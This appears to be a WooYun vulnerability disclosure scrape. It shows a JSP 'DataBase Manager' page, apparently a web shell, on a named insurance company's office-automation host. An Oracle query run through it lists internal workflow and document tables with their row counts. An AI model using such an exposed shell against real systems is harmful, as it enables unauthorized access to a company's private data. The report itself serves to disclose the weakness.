 oa.app.minshenglife.com:89/m1/test.jsp
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1
Run SQL query/queries on database :
select TABLE_NAME,NUM_ROWS from user_tables where  NUM_ROWS<>0 order by NUM_ROWS
desc
Query
Query#0 : select TABLE_NAME,NUM_ROWS from user_tables where NUM_ROWS<>0 order by NUM_ROWS desc
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
SYSMAINTENANCELOG 4046463
WORKFLOW_DOCSHAREINFO 3080271
DOCDETAILLOG 3031899
DOCSHARE 2573263
SHAREINNERDOC 2470616
WORKFLOW_CURRENTOPERATOR 2238912
RTXLDAPLOGINLOG 2090255
DOCREADTAG 1733935
WORKFLOW_REQUESTLOG 1466258
WORKFLOW_REQUESTVIEWLOG 901287
DOWNLOADLOG 580165
DOCIMAGEFILE 440680
IMAGEFILE 439777
WORKFLOW_MODEVIEW 399031
DOCDETAILCONTENT 395397
DOCUSERCATEGORY 379281
www.wooyun.org